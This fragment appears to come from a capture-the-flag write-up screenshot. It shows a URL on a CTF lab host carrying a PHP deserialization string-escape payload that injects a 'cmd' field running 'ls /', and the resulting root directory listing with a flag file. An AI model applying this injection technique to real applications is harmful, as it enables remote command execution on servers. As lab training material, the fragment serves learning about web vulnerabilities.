 ))); www-data bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
性能 内存 存储 无障碍环境 HackBar 应用程序
Other
2581e2.node4.buuoj.cn:81/?key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}